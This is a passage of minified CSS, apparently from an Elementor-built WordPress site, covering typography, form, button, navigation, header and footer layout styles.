UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1341 .elementor-element.elementor-element-d924803{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-1341 .elementor-element.elementor-element-d924803:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-1341 .elementor-element.elementor-element-9b3ed06 .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-1341 .elementor-element.elementor-element-9b3ed06 .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-1341 .elementor-element.elementor-element-9b3ed06>.elementor-widget-container{margin:40px 0 20px 0}.elementor-1341 .elementor-element.elementor-element-65f5704{--display:flex;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-1341 .elementor-element.elementor-element-65f5704.e-con{--flex-grow:0;--flex-shrink:0}.elementor-1341 .elementor-element.elementor-element-7071691 .elementor-heading-title{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-1341 .elementor-element.elementor-element-9004c05{--display:flex;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-1341 .elementor-element.elementor-element-591bc36{--display:flex}.elementor-1341 .elementor-element.elementor-element-591bc36:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-1341 .elementor-element.elementor-element-27216e2 .pp-gravity-form .gfield_label{font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-1341 .elementor-element.elementor-element-27216e2 .pp-gravity-form .gfield_label{margin-bottom:0}.elementor-1341 .elementor-element.elementor-element-27216e2 .pp-gravity-form .gfield select,.elementor-1341 .elementor-element.elementor-element-27216e2 .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){background-color:#f9f9f9;padding:10px 10px 10px 10px;text-indent:0;border-style:solid;border-width:0 0 2px 0;border-color:var(--e-global-color-secondary);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1341 .elementor-element.elementor-element-27216e2>.elementor-widget-container{padding:20px 20px 20px 20px}:root{--page-title-display:none}@media (min-width:768px){.elementor-1341 .elementor-element.elementor-element-65f5704{--width:54.487%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 